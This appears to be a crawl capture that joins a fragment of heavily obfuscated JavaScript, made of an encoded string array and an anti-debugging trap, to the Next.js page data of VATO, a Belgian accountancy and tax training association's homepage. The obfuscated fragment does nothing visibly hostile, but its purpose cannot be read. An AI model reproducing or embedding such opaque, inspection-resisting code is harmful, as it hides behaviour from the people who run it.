-0x4a4,_0x11e923-0x1d8,_0x22bc3d-0x1db,_0x59238a-0x34,_0x480cf9);}if(_0x4ad19f[_0x21464e(0x407,0x466,0x3c4,0x4f6,'HjUa')](_0x4ad19f[_0x21464e(0x27c,0x328,0x28b,0x2e6,'tF2A')],_0x4ad19f[_0x21464e(0x19d,0x1ba,0x2a7,0x317,'Amkz')]))return!![];else{if(_0x18c8a7){const _0x53f341=_0x5802fc[_0x38c2ca(']GDZ',0xc6,-0x3b,0xc3,0xcf)](_0x3c3e81,arguments);return _0x575374=null,_0x53f341;}}}[_0x285ca3(0x2fd,0x326,0x458,'yUNJ',0x362)+_0x27471b(-0x17,'AMN4',-0xc6,0x44,0xd7)+'r'](_0x4ad19f[_0x20ae0b(0x582,'A$&b',0x57d,0x619,0x708)](_0x4ad19f[_0x1704ed(0x406,0x3b4,0x464,0x397,'4@iH')],_0x4ad19f[_0x1704ed(0x4cc,0x43f,0x42e,0x432,'Lg!]')]))[_0x20ae0b(0x52f,'0h5@',0x3d6,0x4bd,0x5c3)](_0x4ad19f[_0x1704ed(0x54a,0x40a,0x522,0x5f1,'7plT')]):function(){return![];}[_0x285ca3(0x34d,0x205,0x2d2,'8(FK',0x2fd)+_0x27471b(-0x1f0,'@aAE',-0x18b,-0x1ce,-0xdb)+'r'](_0x4ad19f[_0x1704ed(0x4ea,0x5e2,0x563,0x55d,'gw4#')](_0x4ad19f[_0x27471b(-0x23c,'%Ix(',-0x2cb,-0x1fe,-0x14b)],_0x4ad19f[_0x1704ed(0x481,0x445,0x3eb,0x443,'GTy@')]))[_0x398e36(0x665,0x485,0x4ad,0x51c,'&cco')](_0x4ad19f[_0x20ae0b(0x6c6,'gw4#',0x5ee,0x5b9,0x4f5)]);_0x4ad19f[_0x20ae0b(0x547,'95W)',0x419,0x530,0x65c)](_0x2cbe9a,++_0x9b9bf8);}try{if(_0x2910e6)return _0x2cbe9a;else _0x4ad19f[_0x1775c4(0x274,0x106,0x1d0,0x295,'l1J!')](_0x2cbe9a,0xf4+0x1053*-0x2+-0x1*-0x1fb2);}catch(_0x433eab){}}function _0x399e(){const _0x3ce77a=['mx10fSkg','p0u3WRpcKq','jr0IW5ddKa','W4TmWOTPoG','WPRdUCktBCoh','qNvuW5pdIa','vCoHtYG','wmouWQBcHq','WR3dHCk3vSoe','AMFdVCo5W5O','AtCrW5RdNq','qa0SW6tdMW','W5GHWQ0pWR4','FxOcW4DU','f8kJbhhcU8krW53dGh3cImoWW7K','W6ZcUJOcW7S','cmkPWPymWQu','kJOTW71UWQCaW6K','oSkYBq8','wtO3W5RdIa','W4izi8olAW','WORcS8oxA0y','W55vyCk6','WPZcSLFdOa','fcCIW67dOq','u1vJW43dRq','zSo0kMri','hZpcVHSY','WOZcKKhdNSkr','WP/dVmkuW7bg','z8oklNrj','WRNcRmoSw08','C8oNkwTT','B3KiW6fY','D8oGW4iwWQu','kmkpuWpcVq','xLynW4zM','wSouW7O0WOu','jqldTCk5W5W','gcSPW4RdKW','W4vuW44aWQy','meJdLhtcGq','yCkgEmoZW5m','Agm1W40','dduuW5hdNq','uCoNvXpdGa','o3FcJ2jh','hxFcH2vL','WQldQSkq','ySoFCJddIW','WROTW47cRmoq','g27dS2NcQW','Cmkgzqqg','vu7dIbVcTG','mx1Vc8kD','WRFcGKpdVmkc','kd7cPHi1','r8oHheFdPW','WPOOW7RcTSoB','ptvvrmkz','WRnTimoaca','ySk7WPqdWQC','W7eylmottG','zmkXWRGrWOW','pSkazd/cSW','t3DcW7ldMa','y8kOW6Oh','dJLDu8os','EItcP8kJ','zmo8dghdLW','C8oMWPqiCZtdRCkhEgyQW6BcTW','W7WSWPC8WRG','ASo+W7OZWPa','WO/cQx3dJmkG','nSkKW6P4bq','WQitW4jSwq','W747WO4XWRC','fmk9WQJcGmoS','bc1MW5FdNSk8fSkp','e8kTWRNcHW','bK85WRSE','x8ougfZdGW','i8kUW5vvoW','bI3cIqyD','WRbpb8oSdW','F8otcwldUW','lMyFWR0c','W77cId8jW6W','lCkYtslcMa','tJu3W5FdJa','W5SqdmkNoa','W6WuWOddISog','WQddLCkIW4Xm','pCk7WOWPWOK','w8kzsCo5W7a','jKddHuRcQa','xMOufmoLFCofW5ejbJ5sWQG','b19E','kuZcQ09A','EmoUeKNdKG','BConW6dcRW','D1ldOX4','swahW752','v8oQkxnf','W7KjWOBdKCor','e1BcM05i','CSoNlu5I','g2zahmk6','e1pcRgBdRG','aqyPW7ldPG','AIJdLJOBlCkEAWpcKuK7','DmosW6RcTZu','umoLxsRdOW','e3WrbSkf','DmkbumohW6i','W4KOWRRdLCoy','WORcQ2pdNSke','rSofW7WYWPC','kfDqWOZdGa','emkyW5zAma','l8kMf8o/W6O','kKJdPKtcHG','tdqhW4xdNG','W5K9WQWxWQu','ACokbhRdKW','i8kOEZBcRW','W68IomoOCG','yhNcOZGe','mv8rfmkS','W6mkWO4MWRK','suRcVdWm','uJpcH8kfWPC','WO5ObSodpW','g0yvWR8c','k39elCkq','pSkJdCoJW54','AJiNWO3dPG','FfFdSvFdUG','WP7dKCk4W7X3','iCkSW4bynG','WPycW6RcLmof','W704oSoRBq','lgFcQuby','W7K4k8oUDq','cLKJWOZcKq','lMKEa8kF','W7KNmCoSwG','zCk3zCorW4S','E8kPCrm9','vmk5Cbe7','W7qxWOe2WQG','lSksW4Htaq','pSk3rd3cNW','W6asWOhcLxuVfCop','tmoObgddSG','lCkWW4LwiW','fmkFWPCJWQu','xSotWQZcNmk3','WO3dVSk1Dmob','WRJcU8oEyuK','omkAWPSvWQ0','zSoCDHRdHW','rYdcRCkCWOW','pW7cQqm3','WOWiWP5iW5u','zCoZWRNcQ8kG','dCkrWPNcKSo1','AmkVW6m','sSkerIir','WQVcVmo3xvy','hGpdICkJW6e','daxdTSkJW7y','r33cGdmG','l8kJWQpcOSoc','e1GzWQeW','cSkMWOlcTmoE','rw9LW5tdJG','rmo0eY7cUW','sSosW4xcVG8','fx4dcCkZ','DmkJWPCoWQy','d8kEhmoHW78','W6q1WQddNCoI','W7iuWPRdMmoa','vWKpW5RcHGrTlSkUWONcPmks','o3XNfW','W5utpa','d8kmW6DSda','dJFcVq85','W6H6WQ9ViG','WP3cSfBdH8kn','aHxcPrKx','u2OUW7vE','dCkWe8o4W4u','y8oHW4uvWOu','srpcO8krWP4','WRO2WRTyWPG','duvwWP3cMa','FCkuqCop','jYhdN8k0W4q','lhm9WPiJ','cWVdRmkyW7i','pvVcS2ddUG','luyoWPxcSq','WQZcTKVdOmkp','EZKOu8oB','WPyPW7hcT8oD','WPNcVSoqw34','x8oUhNRdVG','eSktW4LGfq','twCPW4tdLq','WRVdTmk5W41i','W6agdSkpjq','Bh7cMWO','W6VcPHuwW4y','iJOOW5ddQa','kvpdGu/cVG','ySkUW6OqyW','WQWQW6VcICoA','aJKuW5i','fxVcQNZdNa','mSktWPO','u8oVk2ng','WQJcTSopCgC','W6JcPZCSW5O','vsGfW4BdIa','AexcSWO2','dZ4wW5NdIa','bSoLWRdcSSk1','vhVdPsFcOW','fmktW45xna','kt9+sCk4','zLpdUIxcQq','f8kQWQFcSmoA','zSosn1BdHq','eCkGWOVcOSoX','zmovW6KKWRy','xmo2W44DWOu','ASoBW4xcLZC','W6uwW48XWRq','WO7cVCom','W6qDWO43WR8','WQ/dTCkhW6LE','rmkKuCoyW58','ntlcPY0C','qfJdJv/dJG','lh7cJgDm','cxbJWQBdVG','y8kQWPOqWQm','Dv/dKtVcRa','vwiLW4rH','CSkdqSoiW5q','WO7cRKRdRa','WQFdJCktW6zk','WOhdVCkyW69k','W7KvWOuDWOW','sMddOclcLa','AaVdHvhcSG','oSktAJ/cTq','W6TXWQ5PnW','uSkgAY4f','WOSzWPnp','Fh/cHaCG','z8k2W5awrG','pxlcJvje','mSkOW6PxlG','AY49W4ddPW','qmoFWP3cPmka','hxSDWRuX','kb/cOdG0','i2T7eCk3','vCoXkgJdKG','kSknW4fHjq','kSkCW7hcVXS','jvDsl8k2','WPzDWRpcVge','lmkHWOhcUmoc','DMpdRSkSWPa','W73cKautW6q','vv5YW7FdLG','hunA','Bf84W6vl','au8IcSkF','sCowW60W','pfhdMe4','fmkJiSo7W4e','DCoWmgO','ag7dLK3cJG','BNKjW6zP','W4K1kSkgaq','kaJdLmkTW7y','ymoYkwT1','kxe0WO4/','rmkjtW48','W7yqWOBdVmoB','W7noWOTOgG','Dwm5W6PS','umkNtWCk','qmk9sYKe','W7ixgSo8xa','ACkKW5CJWOO','W63cVd4oW7O','lLfxomkr','u2H1W4JdIa','z8o4k05Q','WOKoWP5xWR4','ixDGcSkr','n1G4WQxcSG','qmkVW7m7FG','rSo7uJpdVq','mmk2WPq2WOW','Eq8nW4ddGq','F3WjW6jo','W6vUWP1zgW','uKZcQJ4','kdjXACk5','herAWPVdNW','tSo0e33dPq','DSkEtSoyW68','WOLZkSoLpq','WPSNW57cG8oc','xCo4W7qJWPC','ErhdKa3cRq','CvldOaBcPa','gSkBnCoCW5S','dIHxtmkQ','W5iiomkNoG','xmouWOFcR8kC','W7GNpCkveG','x38zW5HZ','WP7dJ8kquCoP','CmkyEd8M','WPyPW7hcT8og','CCo3kM8','W71RWPnjjG','CrNcLSkIWP4','W6mvW5ddKcj4e8owBh5kWQm','s8oZkLtdTG','i8kBW7rokG','W5ejWPVdLCoz','m8kMW7zjcG','WQZcN1VdNCkN','mSkPW4f6lq','kCk1EWBcQG','b31ZkCkJ','WQj3lCoheW','bmkkWPRcQCoa','sxyZW4vX','xSoPhG','ihD1dCka','FhWQW4vE','csPitCkq','W6foWPDKaa','ALldVIxcOa','CmkwW4a7FW','b03dNK3cIa','W6fBWPP/fW','WOjrWRtcLLa','hCkOwd7cTq','jmkuW4b1ga','CCoCW6FcQW','ySk6pZrP','i1VdOHeT','WPrscCowaG','cvrn','ALNdTW','yfBdVNBdGa','dCkIwa3cSG','pCkiWPmLWRi','WRfMWPRcHLy','aCkYWRJcUSo+','aNhdKeZcSW','smkHuXWl','WQRcRSoCwhO','n1Wi','wmoOW6yMWOm','q8o5W5qfWQa','nuhcNuhdUa','W5aDWQKVWRa','rCk4W7yUwW','W4r+WQ7dTCkyeNukgsddNX0F','ACo3WQ3cMCk+','FCkOuSo+W5u','FtanW5JdJa','nCkWWO08WPu','WRWLW4BcJ8op','Dg/dPvJdRG','rtXauCo8W6JcMgPsW61qW5FdPa','CaiQW5ddMW','EKypW55C','og7dP3VcOW','t8kEqWeg','xby0W7JdMq','W7GRWPS9WQq','iCkDW59Abq','D38fW5v7','E8ovWOK0WRm','bCkHWQtcLW','peBdG1xcPG','WQzGd8oHaW','W648WQldP8oq','bNP1fmk/','tmo9W7NcSJy','kmkyWOKpWQG','lmk4WQ4rWOi','x8opWPFcHCkD','q8oRW60ZWQa','ECkpWO0vWPa','ENKFW5TG','WONdHmk5t8oE','jrRcUdq3','nfDtWRRdVW','rmoOxYFcUq','hmkdW5KSWO1oFmkz','asm0WPFcGSoPj8k+WQP6W7BdIq','WRLGlSoClq','WRpdRSkKFCo3','x3rG','W4ZcSG4bW68','WO3dHmkZW61F','cSk8WRu+WQe','W7G0iSoDsG','wmoJWPFcSSk0','WQpcISozr3O','sZqsW4ldMq','hIVdOmkpW74','v0XuW6pdTq','WRNcGCouruK','nSk7W5zn','iCkei8oFW7e','xSkSWQKKWQW','f2FcGwfe','FCk4WP8yWQ0','WRpcG3ZdSmkd','W7vyWRP6jq','WPVdMmk3rSoK','gqOUW6hdMq','WONcS1ddQmkG','jSkXWOpcOCoI','W6OEWQFdI8og','W7G8WQhdICoA','WOFcV8o3A3C','q8kPWQ8UWRW','zNOmW7Pj','WR/dLmkgyG','nuFcLxZdLG','v2LjWOBcKwWFu8oSW6hcQvW','EMKsW5XS','W7aOC8kbvmkEWPhcQNuZv8kM','W7KQomosta','o3tdMfFcRW','WPhcUNVdG8kj','vcnfW7DJ','irFcJsCT','W5ZcNHqrW78','j8kFW4jFnG','CSk0W6yqyW','W7yiWP8PWQu','qh/dMJdcIW','hGNdQCkJ','fcRcGcmz','W7VcLdWFW7e','WPvaWRlcHKm','wdiUWOC','tCkuCGqW','vCopW58yWQm','yCo4W6mcWO4','hs7dGmkBW6y','WRpcQLhdTCkn','A8oQW50KWOa','wCodW58MWP0','W5OFgq','WPSRWRXFWP8','W7WyWPRdMW','WP3cTfFdT8kX','mCklWRRcL8oB','yLtdPapcQG','WOJcQmoirhC','WRRdRmkyW6S','kmkjWO8VWQG','kCktW50YWQ4','lNFcR1Pa','ECo6jf7dIW','yM7dPWNcOq','z1LSW7pdRW','WOmMWQL7WPK','awjnWPFdIa','hXvXEmk3','vSoWWQtcPSki','W7SnWO42WQ0','lgZcHvHG','aHRdSMzAqmo9DSk8iCoGzgS','o3dcGhHD','W78FiSo/FG','zLNdPa','s8oKivnA','y8ovW6mGWRW','asakW5RdKa','euK7eSkL','c1XAWRBdNq','jMTXhq','z2RdTKddUa','smoSfLfR','CmktCW4B','qN3dHJJcOW','yhBdKNxdPW','W74Fj8o3CW','E8kcvmozW64','B2mBW5C','WQGyWRHmWRW','omo+lW','WQtcVmotsLy','hYPivmk8','bqldV8kLW6e','zw3dUKddUa','W70McmkWlq','cxVcHLnC','EsWfW4ddJa','WRaJWOfiWPi','mumRa8kZ','B8kSygm5','lsldMCkdW4y','iIldVmk4W7C','WR3dSCkwW7Dt','s8oPeMpdKG','zCoWff/dIW','deGdWQVcVa','leCmWPpcQG','i8kXW6z6kq','W4fQWPbhfW','Amk1EXpcQW','WQZdISktDq','WPpdNSkBC8o1','WOZdISk7W7Xc','W4qOWPNdUCoh','exe3WRSr','WP7dU8kGqmoS','jtrCWQCWW7a9W55WW5pdKSon','F8kVWPOoWOG','ESojW7/cTW','q8oEwqZdKW','Eh3dHfhdUa','WQVcG1FdL8kJ','gNrHWRxdNa','DCoJpKpdTW','cSkRW4jaga','imk0CqhcHW','WOePW4ZcSmoB','agRcPfddGW','jGjEvSku','iub6WPxdLq','lSoODbtdSq','fWRdVhhdQG','WROyWQncWRO','WPNdVmkHW5bK','C8kPWOKSWPW','omkWWPihWP8','qcG3W43dKa','AhWWW4Hh','ECkFWQ0IWRW','o3pcK0ZdVq','W7dcVbuEW44','mLOhWP3cPG','zfxcTHW+','nmkgW6T9dW','n1rZWOldTq','s8kQWR8vWR8','smocWO7cKCk9','c2bXhmk8','W6H/W5zxkW','xCkCWOSHWQC','WQVcI8o7xNC','ogn0hCka','dsOdW5RdOW','W4CJWQZdI8oo','r8kEWPetWOC','FCocewpdLG','eg4dWR48','nmkfWOJcUCo0','FmkDu8odW48','ufhcUx7dOG','A20yW7W','E8k2W6KPtW','ga5GESku','x8o4W53cRtG','huyxbSkN','kchdLSktW6a','W6mxWRaA','nuizjmkS','FmkFumoEW68','W58vWR4IWRa','WR8qW4/cLmo7','zCojW6mbWRu','ySounLDg','kaTPrCkj','gg4pWQW','WO4mWOfwWOq','WRWOWPPWWP4','x8kbWRW0WQm','BmkQW4ycCW','egmfWQmR','WRRdOmkeW7e','hCkrb8oAW4O','W7LhWQPogG','W7ZcTJ0LW4e','r8ocWQPRW4W','WQTvWO3cK2K','yCoTtG3dHq','WQVcUuRdTmkX','A1ldSq4','WQ19lCoteW','hwau','tM85W6TO','huLHWQddTG','ECkCt8ojW5e','yw3dVfK','WOfdl8kkpNLiwa','xfFcVZ4K','ymoYkwjI','wKPTW5tdSW','wmopWPRcMSk5','x8osWQ7cNmk9','cSkDemoyW7e','WQzjcmoAcG','tCoqWPBcNmkw','WOOeWPjFWO0','W70PWR43WQq','t8oYe2O','WPFcTgRdVmkV','jSkEhSohW6m','rJ4mW7pdUq','WQiXWRrzWQO','crpcIc47','oSk1W4bUba','yCkuwmoF','gKHjWOO','W4C0jSk+oW','xConW6CMWOC','W586WQ7dQmoY','krzeBmkX','W7CaWRZdK8oX','WOFcImoTywu','kL08WPpcTW','q8oSCW3dPG','rtPdaCkeWRRdHLbI','u2ifW7Xj','asTtuSkM','WOFcTfBdJSkV','i8ohz8oeW7pdHCkkdG','EtSwW53dMq','muyOWROF','FSodW4unWQe','WOxdJ8kzASod','E8orcmonW64','zrlcUCkcWQS','atTtsCk8','a1P7WO7dLa','x8oavSomW6DhWRq9W48'];_0x399e=function(){return _0x3ce77a;};return _0x399e();}

--- FILE ---
content_type: text/x-component
request_url: https://vato.be/?_rsc=1figz
body_size: 5010
content:
1:"$Sreact.fragment"
2:I[35,["2619","static/chunks/2619-3c9e02e22d10480a.js","1356","static/chunks/1356-8565a6996da8e06e.js","7079","static/chunks/7079-b5879702a3e4034a.js","7177","static/chunks/app/layout-8692fc5a759122b4.js"],"default"]
3:I[9766,[],""]
4:I[8924,[],""]
5:I[1559,["2619","static/chunks/2619-3c9e02e22d10480a.js","1356","static/chunks/1356-8565a6996da8e06e.js","7079","static/chunks/7079-b5879702a3e4034a.js","7177","static/chunks/app/layout-8692fc5a759122b4.js"],"default"]
6:I[2619,["2619","static/chunks/2619-3c9e02e22d10480a.js","1356","static/chunks/1356-8565a6996da8e06e.js","8974","static/chunks/app/page-cd9d1b1b84c4eb49.js"],""]
8:I[4431,[],"OutletBoundary"]
a:I[5278,[],"AsyncMetadataOutlet"]
c:I[4431,[],"ViewportBoundary"]
e:I[4431,[],"MetadataBoundary"]
f:"$Sreact.suspense"
11:I[7150,[],""]
:HL["/_next/static/css/19012ba6560fbe7b.css","style"]
0:{"P":null,"b":"DGBnWkvO2pM7IKqgoTNIl","p":"","c":["",""],"i":false,"f":[[["",{"children":["__PAGE__",{}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/19012ba6560fbe7b.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"be-nl","className":"h-full","children":["$","body",null,{"className":"h-full overflow-x-hidden","children":[["$","$L2",null,{}],["$","main",null,{"children":["$","$L3",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L4",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":404}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],[]],"forbidden":"$undefined","unauthorized":"$undefined"}]}],[["$","div",null,{"className":"bg-gray-100","children":["$","div",null,{"className":"mx-auto max-w-7xl w-full","children":["$","div",null,{"className":"flex flex-col lg:flex-row gap-8 lg:gap-32 px-8 py-16","children":[["$","div",null,{"className":"md:basis-1/2 lg:basis-1/3 flex flex-col items-center lg:items-start text-center sm:text-left","children":[["$","span",null,{"className":"font-bold text-blue-700 text-lg","children":"Schrijf u in voor de nieuwsletter"}],["$","p",null,{"className":"text-gray-600 leading-loose mt-6 mb-4","children":"Voor al uw Accountancy, audit en Tax Opleidingen"}],["$","$L5",null,{}]]}],["$","div",null,{"className":"w-full border-t gray lg:hidden"}],["$","div",null,{"className":"flex flex-col sm:flex-row md:basis-1/2 lg:basis-2/3","children":[["$","div",null,{"className":"w-full md:w-1/2 mb-4 sm:mb-0 text-center sm:text-left text-gray-500 uppercase leading-8","children":["$","address",null,{"children":["V.A.T.O. vzw",["$","br",null,{}],"noordlaan 302",["$","br",null,{}],"9200 dendermonde",["$","br",null,{}],"T ",["$","$L6",null,{"href":"tel:+32 477 20 15 95","className":"hover:underline","children":"+32 477 20 15 95"}],["$","br",null,{}],["$","$L6",null,{"href":"mailto:veerle.sleeuwagen@vato.be","className":"hover:underline","children":"veerle.sleeuwagen@vato.be"}],["$","br",null,{}],"BE 0841.951.981"]}]}],["$","div",null,{"className":"w-full md:w-1/2 text-center sm:text-right lg:text-left text-gray-500 uppercase leading-8 font-bold","children":["$","ul",null,{"children":[["$","li",null,{"children":["$","$L6",null,{"href":"/sitemap.xml","className":"hover:underline","children":"sitemap"}]}],["$","li",null,{"children":["$","$L6",null,{"href":"/over-ons","className":"hover:underline","children":"team van vato"}]}],["$","li",null,{"children":["$","$L6",null,{"href":"/nieuws","className":"hover:underline","children":"nieuws"}]}],["$","li",null,{"children":["$","$L6",null,{"href":"/seminaries","className":"hover:underline","children":"seminaries"}]}],["$","li",null,{"children":["$","$L6",null,{"href":"/lid-worden","className":"hover:underline","children":"lid worden"}]}],["$","li",null,{"children":["$","$L6",null,{"href":"/galerij/10-jarig-bestaan","className":"hover:underline","children":"10 jarig bestaan"}]}]]}]}]]}]]}]}]}],["$","div",null,{"className":"w-full border-t red"}],["$","div",null,{"className":"flex bg-blue-800 p-4 text-xs text-white","children":["$","div",null,{"className":"mx-auto max-w-7xl w-full","children":["$","div",null,{"className":"text-center lg:text-left","children":["Â© VATO ",2026]}]}]}]]]}]}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L7",null,["$","$L8",null,{"children":["$L9",["$","$La",null,{"promise":"$@b"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,[["$","$Lc",null,{"children":"$Ld"}],null],["$","$Le",null,{"children":["$","div",null,{"hidden":true,"children":["$","$f",null,{"fallback":null,"children":"$L10"}]}]}]]}],false]],"m":"$undefined","G":["$11",[]],"s":false,"S":true}
d:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
9:null
b:{"metadata":[["$","title","0",{"children":"VATO | Vereniging voor Accountancy, Audit en Tax Opleidingen"}],["$","meta","1",{"name":"description","content":"VATO is het analoog en digitaal opleidingsplatform voor cijferberoepers en aanverwante beroepen."}]],"error":null,"digest":"$undefined"}
10:"$b:metadata"
12:I[249,["2619","static/chunks/2619-3c9e02e22d10480a.js","1356","static/chunks/1356-8565a6996da8e06e.js","8974","static/chunks/app/page-cd9d1b1b84c4eb49.js"],"default"]
13:I[7342,["2619","static/chunks/2619-3c9e02e22d10480a.js","1356","static/chunks/1356-8565a6996da8e06e.js","8974","static/chunks/app/page-cd9d1b1b84c4eb49.js"],"default"]
7:[["$","$L12",null,{}],["$","div",null,{"className":"mx-auto max-w-7xl w-full","children":["$","div",null,{"className":"my-14","children":["$","div",null,{"className":"flex flex-col lg:flex-row justify-between px-8","children":[["$","div","newsItem-0",{"className":"sm:w-3/4 lg:w-80 mb-8 lg:mb-0 border-b border-gray-200","children":[["$","$L6",null,{"href":"/nieuws/nieuwe-ai-regels-opleiding-werknemers-en-uitstel-regels-hoogrisicosystemen","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Nieuwe AI-regels: opleiding werknemers en uitstel regels hoogrisicosystemen"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"November 28, 2025"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"12:00 pm"}]]}],null]}],["$","div","newsItem-1",{"className":"sm:w-3/4 lg:w-80 mb-8 lg:mb-0 border-b border-gray-200","children":[["$","$L6",null,{"href":"/nieuws/kerstshoppen-op-zondag","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Kerstshoppen op zondag"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"November 27, 2025"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"12:00 pm"}]]}],null]}],["$","div","newsItem-2",{"className":"sm:w-3/4 lg:w-80 mb-8 lg:mb-0 border-b border-gray-200","children":[["$","$L6",null,{"href":"/nieuws/hoogste-aantal-zieken-vijf-jaar-tijd-tips-voor-werkgevers","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Hoogste aantal zieken in vijf jaar tijd: tips voor werkgevers"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"November 27, 2025"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"12:00 pm"}]]}],null]}],["$","div","newsItem-3",{"className":"sm:w-3/4 lg:w-80 mb-8 lg:mb-0 border-b border-gray-200","children":[["$","$L6",null,{"href":"/nieuws/tijdskrediet-wat-verandert-vanaf-2026","className":"hover:underline","children":["$","h3",null,{"id":"$undefined","className":"font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl ellipsis overflow-hidden cursor-pointer","children":"Tijdskrediet: wat verandert vanaf 2026"}]}],["$","div",null,{"className":"flex flex-row uppercase text-gray-500 font-medium text-sm my-6","children":[["$","span",null,{"children":"November 20, 2025"}],["$","span",null,{"className":"mx-5","children":"|"}],["$","span",null,{"children":"12:00 pm"}]]}],null]}]]}]}]}],["$","div",null,{"className":"mx-auto max-w-7xl w-full","children":["$","div",null,{"className":"flex flex-col lg:flex-row","children":[["$","div",null,{"className":"w-full lg:w-3/5","children":["$","$L13",null,{}]}],["$","div",null,{"className":"w-full lg:w-2/5 p-12 lg:pl-16 flex items-center","children":["$","div",null,{"children":[["$","h2",null,{"id":"$undefined","className":"font-serif text-blue-800 text-4xl md:text-4xl lg:text-5xl xl:text-5xl","children":["Wie is ",["$","span",null,{"className":"text-yellow-500","children":"VATO"}],"?"]}],["$","p",null,{"className":"text-gray-600 leading-loose my-8","children":"VATO is sedert meer dan 10 jaar de naam van het nieuw analoog en digitaal opleidingsplatform dat professionele vorming en context biedt aan Cijferberoepers en aanverwante beroepen."}],["$","$L6",null,{"href":"/over-ons","className":"inline-block","children":["$","span",null,{"className":"text-blue-700 hover:text-blue-900 hover:underline text-xs uppercase tracking-widest","children":"Meer info"}]}]]}]}]]}]}],["$","div",null,{"className":"mx-auto max-w-7xl w-full","children":["$","div",null,{"className":"flex flex-col lg:flex-row","children":["$L14","$L15"]}]}],"$L16","$L17"]
18:I[1370,["2619","static/chunks/2619-3c9e02e22d10480a.js","1356","static/chunks/1356-8565a6996da8e06e.js","8974","static/chunks/app/page-cd9d1b1b84c4eb49.js"],"default"]
1b:I[1356,["2619","static/chunks/2619-3c9e02e22d10480a.js","1356","static/chunks/1356-8565a6996da8e06e.js","8974","static/chunks/app/page-cd9d1b1b84c4eb49.js"],"Image"]
14:["$","div",null,{"className":"p-12 lg:p-16 lg:w-1/2","children":[["$","h2",null,{"id":"$undefined","className":"font-serif text-blue-800 text-4xl md:text-4xl lg:text-5xl xl:text-5xl","children":["VATO ",["$","span",null,{"className":"text-yellow-500","children":"Seminars"}]]}],["$","p",null,{"className":"text-gray-600 leading-loose my-8","children":"Met onze seminaries voorzien wij een professionele vorming aan personen actief in Accountancy, Audit en Tax. Samen met onze sprekers zorgen wij jaarlijks voor een gevarieerd programma met de laatste updates in wetgeving, tax, accountancy,..."}],["$","$L6",null,{"href":"/seminaries","className":"inline-block","children":["$","span",null,{"className":"text-blue-700 hover:text-blue-900 hover:underline text-xs uppercase tracking-widest","children":"check seminaries"}]}]]}]
15:["$","div",null,{"className":"p-12 lg:p-16 lg:w-1/2","children":["$","$L18",null,{"testimonials":[{"date":"21/03/2022","content":"Gezien het eerste seminarie voor mij althans zeer leerrijk was en dit ook zeer goed is georganiseerd had ik mij graag ingeschreven Voor het seminarie practicum vennootschapsbelasting","initials":"M.C."},{"date":"21/03/2022","content":"Hartelijk dank voor de uitnodiging! ProF. Verdingh is een zeer goed spreker die de materie op een boeidende manier brengt. Ik zou Er zeker op ingaan maar ben dan met vakantie","initials":"I.V.H."},{"date":"03/06/2022","content":"Het seminarie van gisteren heeft me aangenaam verrast, het werd boeiend gebracht en de materie werd op een zeer duidelijke manier uitgelegd, ik heb er veel van opgestoken!","initials":"R.V."}]}]}]
16:["$","div",null,{"className":"mx-auto max-w-7xl w-full","children":["$","div",null,{"className":"px-4","children":[["$","div",null,{"className":"px-8 py-12 sm:columns-2 lg:columns-4","children":[["$","$L6","pricing-lidgeld",{"href":{"pathname":"/lid-worden","query":{"product":"lidgeld"}},"as":"/lid-worden?product=lidgeld#select-product","children":["$","div",null,{"className":"group flex flex-col items-center rounded hover:bg-gray-100 p-6 cursor-pointer ring-1 ring-transparent","children":[["$","span",null,{"className":"py-2 px-4 rounded-md text-white uppercase font-bold text-xs group-hover:bg-yellow-500 bg-blue-700","children":["per ","jaar"]}],["$","div",null,{"className":"text-gray-500 uppercase my-3 text-lg text-center flex items-center tracking-widest h-16","children":"lidgeld"}],["$","div",null,{"className":"mb-2 group-hover:text-yellow-500 text-blue-700","children":[["$","span",null,{"className":"text-4xl","children":"â‚¬"}],["$","span",null,{"className":"text-7xl font-bold","children":700}]]}],["$","span",null,{"className":"text-gray-500 tracking-wider 